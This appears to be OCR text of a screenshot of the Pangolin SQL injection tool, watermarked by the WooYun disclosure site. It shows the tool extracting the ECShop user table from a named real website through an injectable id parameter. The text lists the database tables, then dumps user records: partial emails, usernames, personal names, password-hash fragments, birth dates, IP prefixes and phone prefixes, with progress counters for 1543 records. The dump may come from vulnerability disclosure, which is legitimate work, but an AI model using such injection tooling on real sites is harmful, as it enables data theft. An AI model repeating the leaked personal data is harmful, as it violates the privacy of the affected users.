 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://www.waawo.cn/media-news.php?id=37 GET
类型 Integer 数据库 Mysql 关键字
获取数据
Table/Column Count
ecs_cart
ecs_adsense
ecs_role
ecs_delivery_order
ecs_cat_recommend
ecs_error_log
ecs_users
ecs_nav
ecs_suppliers
ecs_goods_activity
ecs_topic
ecs_auction_log
ecs_sessions_data
ecs_mail_templates
ecs_verify_code
ecs_package_goods
ecs_yushou
ecs_email_list
ecs_goods_cat
ecs_searchengine
ecs_account_log
ecs_wholesale
ecs_user_feed
ecs_affiliate_log
ecs_tag
ecs_plugins
ecs_goods_article
ecs_auto_manage
ecs_pack
ecs_template
ecs_email_sendlist
ecs_delivery_order
ecs_mail_templates
ecs_snatch_log
ecs_users
ecs_youhuijuan
ecs_adsense
ecs_admin_message
ecs_searchengine
获取表 获取列 All
user_id email user... pass... ques... answer sex birth... user... froze... pay_... rank... addr... reg_t... last_l... last_... last_ip visit_... user... is_sp... ec_salt salt pare... flag alias msn qq offic... home... mobil... is_va... credi... pass... pass...
202 2491... 2043 8b23... 0 0000... 0.00 0.00 0 0 0 1433... 1433... 0000... 180.... 12 0 0 5841 0 0 0 1891... 0 0.00
203 xixis... xixis... 2974... 0 0000... 0.00 0.00 599 599 0 1433... 1433... 0000... 114.... 1 0 0 0 0 0 1891... 0 0.00
204 9445... weilibox 2581... 0 1955... 0.00 0.00 0 0 0 1433... 1438... 0000... 61.1... 70 0 0 1571 0 0 0 1351... 0 0.00
205 3318... doubl... 8109... 0 0000... 0.00 0.00 599 599 0 1433... 1433... 0000... 125.... 2 0 0 8398 0 0 0 1388... 0 0.00
206 2962... 张立平 0e92... 0 0000... 0.00 0.00 0 0 0 1433... 1433... 0000... 118.... 1 0 0 0 0 0 1863... 0 0.00
207 2439... sama... 7ef3... 0 0000... 0.00 0.00 599 599 0 1433... 1433... 0000... 60.2.... 1 0 0 0 0 0 1536... 0 0.00
208 heart... bluefi... c745... 0 0000... 0.00 0.00 0 0 0 1433... 1433... 0000... 192.... 1 0 0 0 0 0 1808... 0 0.00
209 9343... alber... e79b... 1 1982... 0.00 0.00 0 0 0 1433... 1433... 0000... 49.7... 2 0 0 6568 0 0 0 1860... 0 0.00
210 4237... 顾炯怡 24d0... 0 0000... 0.00 0.00 599 599 0 1433... 1433... 0000... 114.... 2 0 0 8810 0 0 0 1381... 0 0.00
211 jinbin... 金琦哲 e4f5... 0 0000... 0.00 0.00 599 599 0 1433... 1433... 0000... 114.... 1 0 0 0 0 0 1381... 0 0.00
212 msta... aaa6... 380c... 0 0000... 0.00 0.00 599 599 0 1433... 1433... 0000... 110.... 4 0 0 6943 0 0 0 1314... 0 0.00
213 may_... 王国辉 dc02... 1 1978... 0.00 0.00 0 0 0 1433... 1433... 0000... 221.... 1 0 0 0 0 0 1314... 0 0.00
214 mayo... mapl... 4afe... 0 0000... 0.00 0.00 1198 1198 0 1433... 1433... 0000... 106.... 3 0 0 4027 0 0 0 1861... 0 0.00
215 turen... turen... 7021... 0 0000... 0.00 0.00 0 0 0 1433... 1433... 0000... 182.... 1 0 0 0 0 0 1378... 0 0.00
216 annn... annn... 21be... 0 0000... 0.00 0.00 0 0 0 1433... 1433... 0000... 27.3... 32 0 0 8001 0 0 0 1856... 0 0.00
217 1394... iawfu... 3ff1e... 0 0000... 0.00 0.00 599 599 0 1433... 1433... 0000... 218.... 2 0 0 2094 0 0 0 1394... 0 0.00
219 peng... pengtj 768a... 1 1978... 0.00 0.00 599 599 0 1433... 1433... 0000... 116.... 11 0 0 9083 0 0 0 1392... 0 0.00
220 1422... 欧女士 c6c1... 2 1955... 0.00 0.00 599 599 0 1433... 1433... 0000... 58.3... 4 0 0 7980 0 0 0 1891... 0 0.00
221 xxp7... xxp7... bfe6... 0 0000... 0.00 0.00 0 0 0 1433... 1433... 0000... 27.3... 1 0 0 0 0 0 1861... 0 0.00
222 7766... duod... ced5... 2 1979... 0.00 0.00 0 0 0 1433... 1433... 0000... 112.... 1 0 0 0 0 0 1388... 0 0.00
223 howi... 老白... f338... 0 0000... 0.00 0.00 0 0 0 1433... 1433... 0000... 106.... 1 0 0 0 0 0 1391... 0 0.00
224 xhb8... 许宏兵 e111... 1 1955... 0.00 0.00 0 0 0 1433... 1433... 0000... 218.... 1 0 0 0 0 0 1529... 0 0.00
225 8725... 任健旭 b588... 0 0000... 0.00 0.00 599 599 0 1433... 1433... 0000... 116.... 2 0 0 852 0 0 0 1862... 0 0.00
226 1748... suzy 7eb3... 0 0000... 0.00 0.00 599 599 0 1433... 1433... 0000... 114.... 1 0 0 0 0 0 1860... 0 0.00
228 6836... wang... c992... 0 1955... 0.00 0.00 599 599 0 1433... 1433... 0000... 60.2... 1 0 0 0 0 0 1861... 0 0.00
229 3444... jenn... 2e9d... 2 1990... 0.00 0.00 1198 1198 0 1433... 1433... 0000... 218.... 2 0 0 9311 0 0 0 1858... 0 0.00
230 4046... 中中... 3fc2... 0 0000... 0.00 0.00 599 599 0 1433... 1433... 0000... 112.... 1 0 0 0 0 0 1835... 0 0.00
231 2524... WNN... cc2e... 0 0000... 0.00 0.00 1198 1198 0 1433... 1433... 0000... 202.... 1 0 0 0 0 0 1397... 0 0.00
234 bosu... bosu... c588... 2 1958... 0.00 0.00 0 0 0 1433... 1436... 0000... 49.8... 62 0 0 1039 0 0 0 1377... 0 0.00
235 1538... 闲来... a193... 0 0000... 0.00 0.00 0 0 0 1433... 1433... 0000... 115.... 1 0 0 0 0 0 1538... 0 0.00
236 3618 f8ce... 0 0000... 0.00 0.00 0 0 0 1433... 1433... 0000... 125.... 2 0 0 1823 0 0 0 1393... 0 0.00
237 9694... 于ru b784... 0 0000... 0.00 0.00 0 0 0 1433... 1433... 0000... 36.6... 1 0 0 0 0 0 1360... 0 0.00
238 zd800a ee45... 0 0000... 0.00 0.00 0 0 0 1433... 1433... 0000... 61.1... 1 0 0 0 0 0 1893... 0 0.00
239 1802... baalxu 7b1a... 0 0000... 0.00 0.00 0 0 0 1433... 1433... 0000... 222.... 1 0 0 0 0 0 1802... 0 0.00
240 sam... dcbb... 0 0000... 0.00 0.00 0 0 0 1433... 1433... 0000... 223.... 1 0 0 0 0 0 1391... 0 0.00
241 wcx f2cb... 0 0000... 0.00 0.00 0 0 0 1433... 1433... 0000... 123.... 6 0 0 3978 0 0 0 1525... 0 0.00
242 emm... 魔藤果 70c4... 0 0000... 0.00 0.00 0 0 0 1433... 1434... 0000... 116.... 34 0 0 1278 0 0 0 1391... 0 0.00
243 Sally... 5720... 0 0000... 0.00 0.00 0 0 0 1433... 1433... 0000... 59.4... 1 0 0 0 0 0 1321... 0 0.00
获取数据 逐列获取 1=1 Save
信息 获取数据 文件读取 写文件
Processing records of 219/1543
Processing records of 220/1543
Processing records of 221/1543
www.wooyun.org